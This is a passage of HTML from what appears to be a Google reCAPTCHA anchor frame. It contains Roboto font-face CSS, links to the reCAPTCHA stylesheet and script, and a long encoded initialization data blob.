  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v1MRfyBRgRhnb2kZj1gL4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v1MRfyBRgRhnb2kZj1gL4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v1MRfyBRgRhnb2kZj1gL4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoPWtZM8OCEnLDrcObZyLCh8KEw6HDlcOzJcKxLMKLQ2V4FA/Dh8K1Ni3CkMKBw6/CtMOMQS7CrD0LBcKqF1zCt8O6w4YwIcKow658A8KlIsKsw7jDtcKEwrDCosOcw6xIYMKKwr4iJRIwwoTCpMORLgxNTjd3woUJwoByccKEesKmw59NGcKEwqMCw6hlwobCn3IYw7Vaw5MLMVYVwrLCoHdmVMOxw4duw5obw7d5d8OXw7LDsMKxw5A/Q8O1I0XDojfDo8OvwobDtl/[base64]/[base64]/CpHLDusOCw5MHw5bCuCjCvcKhN1TCk8OOScK9EXXDvHbDh0FdwqZ2w5p+wpPCi2jDmcKmRnTCiMODAEPDkgPDjU0Vw7rDnA82wpExw6HCumk2wpYZesK1CsK1wq7DjDUyw63CnMOLQ8OSwoF9w54owp/[base64]/DqsKgwqAkdn8Dw50PwqkNe8OfB8OJwrTCjQTCkWvCoMKRVCpJZcKxwqTCmsO4wqDDq8KSHiwUfgDDlSfDk8KtXX88R8Kxd8O3w5zDmsOeP8K0w7YHUMOKw7puPcOyw5TDti95w5fDmsKyYMKiw5QawrVQwozCs8OeT8K+wqJjwoLDnsO+M1/[base64]/Cs8KlQcOeM0wdFgsmw4TDgyPDqkFRTTzDlsONcsK6wqcBw4BfE8K+wprDjiLDlFVUw6IHSsOnZMK5w7nCiXxqwoUkfk7CgMOzw57Ds3vDnMORwrhJw68aP0DCim0hfgbCrjfCpcKmM8OnG8OMwrfCj8OEwrZOKsOMwrBaS1vDpcKjOgXCsT12FHbDvsOow7/Cu8O4wpFEwrLCiMOcw4FQw614w68fw4/Drz5UwrQawo8jw5sxWMKbWMKhc8Kaw70dAsKOwpRlScOMw7oOwoZWwpsUw7LCpcODN8O/[base64]/wqQmcAnCosKBS3V/wocJccKdwqMZw5LCmBvCpVfCtzvDhcK1N8K5wp7CsxXDrsKewpHCjX4lNsKSfcKzwp7DrBXDl8KjI8K1w5vClsKnAAREwo7CpGPDqFDDmm5tesOrVChrO8KywoTCvsKAVhvClhLDj3fCrcK+w6MpwqcSUsKBw7zDvsOLw6Ijwp9qAcOpN0d9wowQel/DoMO7UsOrw7rCsWEKFzDDiwvDtMOFw7XClsOywoLDuAEhw5jDomTCh8OGw6E6wp7CgzlMbMKlGsKaw7fCgsOKCzXCnkJ7w6jCl8OmwodVw6bDjF/[base64]/FUQ6GQPDn2XCgARSwoZVZcOIS0NVY8OWwrfCrF1ywotAwoLCszdlw7vDtUU1cjHCjcO/wroWZcOWw7jCvcOIwpdrC17CtUMTOy8bKcKickh6eQfCt8OBaGBtOw0Uw5PCr8K1w5rCrsO1fCAze8Kuw48BwpAGw6/[base64]/[base64]/[base64]/CikHCrGwnw4pEw5bDl8OowoXDoMOuAAJ2wrwiUsKVT30XTyfCi3dBYBNcwpExfHpOWRFIYkNTFzAOw5BCCl7Cq8ORVcOswr/Dog7DucOxAsOnfFN3wrfDkcKFaF8Uw644VMOGw6TCrxPCi8KMdTnDlMKnw5DDg8Kgw68UwrrDm8OOeVZMwp/Cv1zDhwPDvXlQQQsdQhscwo/Ct8OQwowQw4HChsK/ZnnDosKWRhvChUvDuDPDsQ5fw7lww47ClA1hw6bCowRUG07CpiQ4bkrDvCEiwr3CvMOvMMO7wrDCmcKDK8KaGsKHw4R7w61ow7XCghzDqFYzw5PClFQYwpzCiXXDmsOoBcKgf0ldRsOXKiYXwpjCjcOUw759XMKtXF/CtzzDigTCv8KRDTtUWMOVw7bCpAbCkMO8woPDmUQJdkfCicOlw4fCk8O3wrzCiABEwpXDtcOpwqxBw5klw50BB2t+w6HClcOKWl3Ct8OABSrDnR3CkcOdNWEww5oYwo0cw7pgw73Chg4nw7NZDcO5w7dpwp/CjF4tWMOWwoHDjcOaC8OXVCFyTlIXRyDCjsO5W8O2FMOsw4wub8KyDMO0f8KOTcKMwpLCnSnDqjNJbB7ChMKzVwjDpMOlwofCoMOeegzDucOrbgBnXl3DinBAwrTCmcOqdsOUdsO3w4/[base64]/f8OVIwMQwrhmbnDDp8O2a8Oqwp7Dp3jDgkoPw4l9I8K3wp/Co0NfQMOPwqpWCMOswrRjw7XDlMKiCjrCgcKMbW3DiQAzw4M9E8KbY8OdO8Kqwpdww7DCgz0Rw6sOw4kMw7ZxwoBodsKXF3JywqlBwpx0DHXChMOhw4/DnAVcw5UQXcOHw5nDocKIVz1rwqvCnEfCjhLDt8KuZS4XwrbCtU1Ew6rCsiZKQkzDgMOqwoUWw4nClsOTwpk/wpAxKMOsw7DDjmLCm8OmwqTCjsO7wp18w4gAK2DDgR1vw5E9w6RXP1vCgT4QXsOsbDdsZTrDm8KKwovCm37Cr8O3w7NxMsKRCMO4wqM8w7XDu8KkbcKww6QOw4sHw6paflTDij1YwrYjw45gwrXDtMK7N8OywpfClTI/w74TesOQenPCoBV5w4UyF0R2w47Ch15SfcKka8OWWMKyAcKRbFPCqBDCnMOTHcKWBzLCr3zChMKxPsOXw4J8acKsU8Kjw5nCmcOYwrY8fMKKwoXDrTrCgMOHwr/DksKsFFU2FSzCiUnDhwZTFsKGPiXDtsKjw58oLgshwoTCvsKyWWrCvThzw4HCiB5kacKve8Oqw6Vmwqx3YiYaw5DCoAHDgMK5Bm8GVAgDZEPCtcO6BGPDgBvCv2kEVcOuw63CjcKCBjpEw60JwpvDsG5jcEDCtEsVwqpTwohMVWE/[base64]/DuyVYwrnDgMOxM2bDgxzCh8O0XcKRVsKIHcOKwoLCjg1kwq0lw6DDky/[base64]/[base64]/w7BTBcK1w4F+wpjCjCoYXV5Ww5kAwqJYFVp/YcKcw4XCi8KrwqrDmnLDp1JnGsKDd8KBRcOkw4/[base64]/dGd0asO4U03ChRjDpcOTPcOKdSLCr8OZw7FQwoQWwrjDh8Ofwr7DpWhew40vw7cPcsKqWcOJQjM5FMKtw6vCoxB/a1/DkcOrbhR2JsKFCRA3wqlBSFTDhMOVPMK7Q3nDn3bCrEkkM8OPwq4rVggBDVzDssO+JH/CicOzwrd1JMKHwqLDvMOIUcOsWsKLwqzCkMOfwo3DjSx3wqbDicKxS8OmQcKVf8KyfmrClmjCsMOXGcOXQysDwo55wp/[base64]/HsOvw4TCo8O9w5hZR8O4wpDCpMKRMsO3wqUNYcKgS1zDi8K8w4bCi2cXw7vDssKtZXTDrl3Dk8Kvw4d0w6gNHMKpw6hcVMOyfxXCqMKHNA/CtXLDnV4UZcOMVFjDlGPCmSnCl1vCsX3CgU4cUcKrYsOCwprCgsKBwoTDmxvDqGTCjmjCpMKXw6kCGhPDhiDCrAnCtcKAPsOMw7B1wqcFWcOZUGt0w6RmcnJswoHCvMOJFsKKJSzDq1LCqMONw7PDggNowqLDnnPDnHUvISrDh18jZh/[base64]/CjA56QxTDrBnCu8K0GMKEOsOeHhdFw54ew4vDvGgCwqTDuFVKVMOwTGvCtsO2J8O7TUFhCMOow5gWw78Tw5vDuQ/DgCVMwocvbnTDkcO4w5rDg8Ozwpwabyobw7w0wpLDpsKPw6srwrVhwrfCuV8Qw4JHw79/w6c2w6lQw4LDnsOrEzbClX1/wp5TbiUHwofDn8OqBMKNcD7DjMKHJcK5wp/DmcKRKcKmwpLDmsO2wodmw59JJ8Khw5Nxwp4AA0NBYHdsJ8ONZQfDlMKwdsO+S8OAw65Nw49IVyQLYsOUw5zDnSQVesKkw5DChcO5wo7CmA8xwr/[base64]/[base64]/DhMOXwq9QPsKawpF8w4bCsS0kAcO3aATDtsODSwTDtEXCo3XCi8KXwpvDusKrIBbDk8OQeiwKwrcTKT1dw5MsZ0XCoTXDgjglNcO1U8KxwqrCgnbDt8OIw4LDqGnDr3LDkXnCusK5w411w6IeMBoQOcOIwrTCsCnCqsOrwovCtB1fHk19TDvDgG1gw5nDsCJ/wpN3MljCrcKew53DscOOZ0DCoAPCvMKKTsOyPThwwqTDrcOWwrTCvHcoCMO0KMKBwpDCm3TCvCTDq2rCgwXClTddI8K1L2hnOBErwqlMZsOKwrAMY8KaRzIQT2rDmSbCisKzIRrCgQUeJMKuLG7DqMOmCmvDqsOOUMOCKA0/[base64]/CisKocMOlJwvDmGgIw6svD8OpwoLDh8OOwq1qwp8GQ1bDqCPCiTTDiHrClyxPwocpNTo2OyFow41KacKNwozDmXXCs8OuEkbDni/[base64]/CrcONwqPCnsOwKBAFwqk8TMK9bxTCh0PCtcKVwrYgDms0wrlLw5hUEcOMHcOtwqslVVRPUS/[base64]/Dg8K1wqVgw6NtBcKNNcOqYsOlw4ZEwoHDjSbCn8OqMi/CrFLCjMKpQz/DtMOxb8Ohw4nCq8OMwowowr14SnLCvcOPZz8MwrjCig/Cqk7DgQxsTS9XwqzDp1YjcVvDsUrDksOmXz1gw45TDwYQNsKEGcOMMljCpVHDp8Otw6gMwodHfGh3w6QZw63CuRzDr1gfH8KWOEcxwoNgRcKAFsOJw5DCtTluwrJJwoPCp0zCkkrDjsOELn/DtHrCr1Fnwr0zVSTDj8KQwoozFsORw5/DqVDCsVzCoD91UcO5T8OjN8OrWT1pJytXw6wqwrbCtz8HGcKPwrfDiMK2wotOV8OPOcKSw7UTw5QkN8KJwr7DoTHDqSXCssOBag/[base64]/CikrDvMOXw6A/P8O2CGVJwoceL8KUBx5YwpvCtMKAw73Dg8Kww4EwHsO+wq/Ck1vDrMOJZsK3Ki/[base64]/CkcOkwrPCpMOAfTwwwqbChSQ1OWkrw53DvMORwpDCgkdJMSjDmBXDlsK+N8KDBVx4w6zDsMKLPsKtwpFrw5Yyw7bCkWDCm004Ey/DsMKAX8Kyw748w7vDo3/Du38qw4LCrlzCusOIOn4IHypuZkTDkVFvwrPDlUnDncOjw7jDjDrDnMOkTsKKwoDCi8OpJsOMbxvDjjcUV8OEbmfDicOHY8KDPcK2w6zDhsK1w4sLwobCgBfCnXZVJnVkWULDi0vDicKKQsOQw43Co8KSwp7CtsO9wrV7Clw4GjgPRHUlQMOawpPCqQ/Dgkkcw6N+w7DDtcKaw5I9w7fClsKhdj4bw6krMMOeAxHDksOLW8K+fxYRw7DDgw3CrMKQCSdoPcOUwqzClD4Ow43DksOHw69uw7rCkjp3NMKZaMOHQWTClcKzBlFhw55FW8O/BxjDsiREw6AkwqoHwpx9QwLCqQXCoH/DrQHDq1fDhsOrIz1zehliwrrDrEgww6XCkMO1w5U/wqbDpsOOUEU7w6xCwqd/WsKKAlDCiEPDuMKdTlRqNXrDlcO9WAHCtXk/w4U/w7o3DSMUZ0PClMKmJ3nCncO/a8K5dsO3wopKecKMf0kdwovDgUPDiAgiw5FMUCATwqhIwo7CvgjDpy44CVNEw7fDpMKlw4MKwrUdYMKPwpMvw4vCk8OCwrHDuk7DncKCw4bDvk4AHizCq8O7w5tEWsONw457w7PClyhWw4VTbWc8LcO/[base64]/DqjIqw4Vvw43DuE/[base64]/CuMKDw6zChw8Two7CuU7Ck8K/YcK7w7nDmcKrwqvDrWQPwq9nwrvCk8O0IcKmwrHCgjArVC9yTMKVwrBNRAwCwqsGWcOOw7HDo8OQRhPDu8O5dMKsBcKENUMOwrTCicK/[base64]/CucKTwo/Dj8OlUhQEwpLClEUQWsOTIU54w4FWw5bCmR/Dox/DqWjCksKqw4gOw5UMwrTCsMOiGsOzPmPDoMKtwqwOw6pww5Vtwrlnw6Yiwrluw7ozckddw5d8WEoUX27Cimoow5PDjMK6w6zClMKBaMOGFMOawrVTw5Z/[base64]/ClMOqb0zDh25WwoPDii0jfsK5wr9DwqTCsyrCtWZVVBthw7zDisKfw5JAwoEIw6/ChsKoQyDDgMKGwpoCw44hPMKAMArCnMOnw6TCs8Ozw7zCvGkUw6XCnxMywpk/[base64]/N8KOUBg6wp3Cq8Opw7NAEyR+YcKmesO9S8OYQhA5w5Iaw7kdR8O2f8OpDcOmU8Ovwrtaw7LCrsKVw73CkmoQOsOTw4Aow5vCi8O5wptjwrp6K1d+VcOiw7AQw4EPczbDlFPDjMO0Eh7CksOPw7TCnS/DgzNufGoiDkvDmV/DjMKfJmh5wrbCqcK7Fjl/HcOQdQwFwp58wopBM8OOwoXCrSwWw5Y5J3HCsiTDr8OnwokAE8OhYcO7wqEjZybDuMKHwqzDv8Kxw4LDpsK5bwPDrMKnOcKMw5pHQXNCHybCp8K7w4rDuMKrwrLDjj9xL3F1fRLDmcK7WsOycsKEwqPDlcO+wokLdMKYRcK6w5PDosOtwq/ChTgxIsKUCjkxEsKRw4U6S8KcC8KBw77ClcKcbzlrGFbDpsKrVcKmEA0dBX7CnsOeCWMTHDwVw4dOw7EFGMO2wqQbw5XCtAN2NkLCn8KNw6ALwpssJQ8Qw6/DrcKIGMK7ZwrCuMOfw6XCtsKtw6PCmMKPwo3CvizDscKtwoIFwoDCs8KzL1zDtysXWsO7wonDr8O7wr0Bw7hPe8OXw5pTMcOWRcOuwp3Djz8TwobCnsKAR8KYwoFzXVwawp9Aw7bCqcOQwoTCugzCssOhVwfDpMOCwrTDsko5w6N/wpNuesK7w500wrrCgR5sWnpYwp/ChRvCtHgAw4FzwqrDk8OAAMOhwrwdwqVZcsO0w5BGwr4zw4bDu1HClcOSw4daGC5ww4RnPwjDjXnDuWVyADhNw5hlHGhXwq04esO6fsKVwrrDtW3Du8KZwoXDhsOKwrN4aDbCo0VnwqJePMOcw5nChXB/IGHChsKkH8OhCwwzw6rCr1HCi2Vrwo1iwq/CscO3SAt3CwBfb8KEbsK+dMOCw5jDnsKfw4kTwrECQBTCtsOIOAs5wrzDt8KTFQEDfsKUP1/[base64]/CoMK4Y2fDocOGHwfDp8OAEATCrsOjGmfCpUBpKcKRd8KYw4LCtsOfw4fCh1/Dt8OawphzAcKmwpAwwr7DiUvCk3PCnsKKIRvDozTCqMKsc0TDjMOawqrCvQFYfcOvYgzClcKVQ8OlJ8K0w7cGw4Jrw7zCgsOiwqbCo8KZw5kHwpDCnMKqwrnDpWzCp3xkJHl/YRpIw4x/JMOnwoRzwqjDkFkQNHjDiX4hw7oUwp9owrfDgjbCiiwrw4bCrjgkw5/[base64]/DkgtmNcKOwoXDmGnClCLDlgPDqMKwwoMrfCjDmlbCq8O2RMOawoArw4tVwqfCpsOjwqMwbmDCk0x3aD5fwrnDk8KKVcOcwr7CqX1MwpUBQDHDksO5A8OUMcKQOcKUwqDCvDJww4LCoMOpwqhVwr3DuhrCs8KOM8Kkw4gtw6vCsADCmhkIAy/[base64]/Dt8OuZWMAw7fDrsOvYlzDvcKIwrXCoTHCk8KjwqckD8KTw6NBdQ/DjsK3wrzCiTTDjh3Dg8OqB3rCmMO8fHjDvsKdw4EQwrfCuwFSwpbCtljDgBHDmMOtw7zDkmcPw6TDpMK9wojDuW3CmsKFw7PDgsOLXcODPQE7QsOGAmZVM0INw6tTw6HCrzfCs37DmsOVLkDDiRHCkcOZKsKww4/CsMOJw6JRw6/DtlvDt3sfTToXw4HClEPDgcO/w6nDqsKoecOww78JCwZKwoI3HEtBATZPQMOBORLCp8KcaQogwp0tw4zDj8KxXsK4cB7CpzELw4suNnzCnn0dVMO2wrLDlWXCsnVmCsKuWlUswqPCkT9fw6cEEcKpwozCmMOCHMOxw7rCn2rCpGZ0w7dLwrHCl8OQwp0+QcKaw5LDpMOUwpFpP8KDbMOVE1nCoA/CpsKsw65JaMKJOMKVw610MMKsw43Dl0EUw5HDvhnDrT0BPCddwrArRMKyw6/DgFPDmcK5wo7DjQkGWsOGQ8K8JlXDuzvDsyg0Bz3DjFFhbMKFDg/Dr8KYwpNVHXfCjmbClxXCmsOrBcOfE8Kjw73DmcOdwo4qCV9LwrHCsMOFMcOzcBY4w5QCw6/[base64]/w6RQwo/DvsKWw6bDssKucRB+w5zDnDZ0w78Iejt4EhrCnRrCiFjCiMOIwrMWwoLDg8O7w5p6GwsGdsOowqDCtC/CqjvCh8O8ZMKOwpfCkCfDpsK/fMOUw7FLIUEiX8O5wrZJdEzDn8OaIMKmw5jDlmw7cBrCjgB2wpF6wq/CsBDCvWFEwr7DlcK1wpVEwqzCjzUAPMOUXXs1wqNjEcKYdgjCnsKoRlTDoAY4w4pUeMKKecOsw5lFK8KifnrDr2x7woATwq1QXAl2csKEMsK8wpdzX8KIYcO9e0cNwo/DkwDDp8KSwohCAmYBYDsDw67DuMOaw6LCtsOPbEDDkWxxc8Kyw5AtYsOdwqvCjxA3wr7CnsOUG2RzwrUBScOYEcKYwoJUMRHCqmhIM8O8DQrCg8OyI8KCQQTDhX/Dq8OeVAwSw70HwrbClwzCvxjClDrCkMObwpTDtsKjP8OGwq1bCcO9w680wrlwbsOoECrCjgsgwo7DpsOPw4bDmV7CqQzCuhZFF8OIaMK7CQ3DqsOmw4Fwwr58ZDLDlALDucK0wp7CgsKvworDh8KTwpLCr3TDkDwiJwPDpi9Pw6vDgsOqKElsHABbw7/CtsOLw7seXMKyYcOWDUY4wo7DqMKCworCoMO8Ry7Cq8O1w4ptw6jDsB8oDMOHw5ZCKETDkcOCTcKiNG3ClU0/ZntWX8O4a8KpwrImMMKNwozCsVc8w6TCoMOVw6/DlMK5wr7Cs8KuVcKYQ8Oiw5dyRcO3w4t5NcOHw73DvMKBYsOBwrY+LcOuwpV6wrjCu8K1EMKZFlPCqCYlPMOBwpgbwqtdw4lzw4dPwp3CoSZ8WMKJHsKewrQfw4zCq8ONIsKfNjnCpcKPwo/CgMKHw78vCsK4w6vDuQpeFMKNwrwId3JsU8OGwotrUQo1w4oAwpcwwpjDiMKwwpZww4Fdwo3CgQ5bCsKZw7DCkcKQw77DiyHCt8KUGmIMw5g5CcKmw65wLk7DjXvCulEFw6XDviXDjX/CvMKFBsO4w69YwrDCq3TCu1vDicKJCArDhsOEc8KWw5vDhFlhAFnCoMObQVrCoGpMw5nDpcKOf0jDtcOjwqYwwoYHNsK7CcKlW1jCmjbCpAsQw718VHDCvsK1w5zChcOhw5DCiMOCw6cJwq5nwozCmsOxwoPCpsOhwr91w53CpQ7CkFsgw5nDrMK0w5/Dh8O1worDpcKwBzLCssKcUXYlBMKBLsKkCSvCpcKQw7lbwo7CuMOIwpLDtiFRUsKGEsK+wqnCj8KgMg7CuCBew7TDmcKzwqvDgMKpwrgtw4cNwrXDtMOOw5LDo8KuKMKPfBjDv8KYN8KMflnDu8K/[base64]/CssOAcsOewolhbcO8w7QOwr/[base64]/CgSNIwq3DsRZJXcK7wp1bScOKw4zCllfDjsO6worDtU1vFSnDrMKnGF7DjUt0JznCncOzwo7DgsOgwozCnTLCkMK0Ex/[base64]/Di8OcRMO/d8OQRsOsw5cIFMOOwqXCpcKsUA/Cs3M4w7bDiQw4wrJgwo7DuMOBwrF2csKswqnChlXCq0rCh8KpKBkgYsONw6PCqMKrH2gUw5TCgcKow4ZtIcONwrTDjnRXwq/DvDcFw6rDnzAOw65PM8K7w68/w6FbC8ORS2XDuCB5dcOGwozCj8OWwqvCn8ONw7s7fG/CgsOXw6rCuDtSJcOLw6l9VMO+w5lIE8KDw5/DmAF9w41wwpPClCFbUsOxwrPDr8OILsKWwp/[base64]/Cj8OWJy7DunfDmQtMJAvDo8Ovw6g/dhQJw5XCmEMCwq/[base64]/w5PCgcKKwpBfw6LCnTHCvhrDuz3Cs8OUw4vCsMKnwr0swr19PTd3Q1AVw7zDplvDswDCpgjCmcKLFg5sRlRDwokvw7BSdMKswol+RljChMK5w5fCgMK3Q8O8c8Kuw4HCl8KgwpvDtz3CucOnw4jDssKeK2w6wr7DuMOrwr3DtnZgw6vDt8KDw4fDigE/w6JYAMKnUiDCgMKUw50+a8OtOFTDgFt8CnN5esKCw79MMAXDsGbCggQwP1Q5QDTDhsOOwqPCv2vCk30tdF9wwqMgSGEywrbDgMKywqdew7BOw7XDlcOlwpYmw4JDw77DgwzDqzHCgcKCwozDiBTCuF/[base64]/[base64]/DtMO/NRLCnsKnKMOYwpLDvCkVZcKMwoZtwqcaw6REwpAPKmDDnxDDscK3AsOow4wTMsKIwqrClMOEwpI2wroqaBILwoTDlsKhBnltaA7CmcOKw48Xw6wwdVUAw4LChsORwqzDu1/DicOkwp0lcMOGXiN3EzB6w4rCt0rCiMOhHsOAwpIWw7lcw4lCWlnCvF9RAFVbc3vClTDDtsOMwpp4wpzCkMO/HMKOw746wo3DnlHDgV7DqwJfH3t6O8KjLCgkw7fCqFZeb8OTw49wUnbDln5Owpckw6poHX7DrSYJw4PDi8KZwrwpEMKVw5kVcyTDl3RdOEVbwpzCqMKeYHs2w57DmMK2wp/DtcOoKsOWw73Dl8O2wo52w4rCvMKtw7dvwqjDqMOfw6XDk0FcwrDCokrDocKCNxvCuBrDuU/ClQF1VsOuB3PDmShCw7k3w49dwoPDhF4zwrsDwrDDusKwwppNwovCt8OqC2xtesO1LMO4RcKGwrHCpnzCgQTCp34dwofCpG/Dom0QEcOWwqXCrMO4w4LCmcObwpjCicKYTMOcwpvDsUzCsS3CtMOKFsKeacKPJ1Fdw7nDkmHDi8OUE8OlUcKeOnd1Q8OUZsO+ewvDowJwaMKNw5jDqsOZw77CvTUiw6MSw6o7w4ZSwpfCijXDkgJSw57DhCbDnMOScBN9w7NYw6JEwrAcAsOzwqs/M8Oowq/CosKJB8K/[base64]/Cp8OaLkwZNjUDU0jDvznDs8KYNMKTAsORbDrDtCYGYA4nPsO9w7M7wrbDi1UWQlQ6DsO3wr4bWVZAVg9sw7x+wrMAdVJYFcK5w6VXwpUzWVg4BExVLxvCssKIAH4LwpLCg8KhMcKlVmfDgEPCjw0YRCTDm8OfWsKtesKDwqjDi2XDmkt3w5rDsg7CoMK/[base64]/wowmwoXClEPCscOdwp/Ds1JXwrzClsO2IgPCjsOow5NWwprCgjtqw7tIwpUdw5pMw5/DnMOYC8OtwoUkwoIEAsKkWMKFTjPDnFDDuMOcSsOiSMKBwpl9w6NPJsK4w5x4w48Pw7cxCcODw6jCgsOaBAgDw49NwpHDgMOPYMOlw5HCvMKewoJFwqrDjcKew4LDvsOtPiQ1wodIw7wuKBFmw6JuKMOxLcOTwqJWwpJdwq/CksKLwqMEBMKlwr3ClsK3LEDDl8KzYRl2w7J5LmnCmcO4J8OVwozDncO5w7/Dhn87wpvCi8KjwrcOw4PCoCLCtsOnwprCm8KVwqc7MwDClEVYZcOmY8KQd8KtMMOsY8Ouw55DLSrDgcK3bsO2RjNPL8KIw6gJw4HCvMKswqcSw7zDn8OFw53Dr2NzRzhlRhRrDxbDu8Oow5/ClcOcYTVGIBTCisOcDmpRwqR9AGICw5gRVD